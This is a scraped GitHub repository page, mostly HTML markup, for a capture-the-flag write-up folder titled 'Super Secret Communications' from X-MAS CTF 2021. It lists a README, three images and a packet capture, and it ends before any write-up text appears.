<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> K1nd4SUS </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>14</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/K1nd4SUS/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Pull requests Actions Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":352459850,"originating_url":"https://github.com/K1nd4SUS/CTF-Writeups/tree/main/X-MAS_CTF_2021/Super%20Secret%20Communications","user_id":null}}" data-hydro-click-hmac="d1e18bb6a897e6ec999f8bf1efc4068f2c65c1c45c0a2deb6c4388f553700c6f"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/K1nd4SUS/CTF-Writeups/refs" cache-key="v0:1635795000.439816" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="SzFuZDRTVVMvQ1RGLVdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/K1nd4SUS/CTF-Writeups/refs" cache-key="v0:1635795000.439816" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="SzFuZDRTVVMvQ1RGLVdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>X-MAS_CTF_2021</span></span><span>/</span>Super Secret Communications<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>X-MAS_CTF_2021</span></span><span>/</span>Super Secret Communications<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/K1nd4SUS/CTF-Writeups/tree-commit/5ba72293952deb3721808917281aa5132761f023/X-MAS_CTF_2021/Super%20Secret%20Communications" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/K1nd4SUS/CTF-Writeups/file-list/main/X-MAS_CTF_2021/Super%20Secret%20Communications"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>README.MD</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>W1.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>W2.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>W3.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>captured.pcap</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
<readme-toc>
<div id="readme" class="Box MD js-code-block-container js-code-nav-container js-tagsearch-file Box--responsive" data-tagsearch-path="X-MAS_CTF_2021/Super Secret Communications/README.MD" data-tagsearch-lang="Markdown">
<div class="d-flex js-sticky js-position-sticky top-0 border-top-0 border-bottom p-2 flex-items-center flex-justify-between color-bg-default rounded-top-2" style="position: sticky; z-index: 30;" > <div class="d-flex flex-items-center"> <details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":352459850,"originating_url":"https://github.com/K1nd4SUS/CTF-Writeups/tree/main/X-MAS_CTF_2021/Super%20Secret%20Communications","user_id":null}}" data-menu-hydro-click-hmac="329fd754064184ed4a02b5e0e13e399471cb11d921d959ae9e1f171e087f9a2d" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path d="M5.75 2.5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 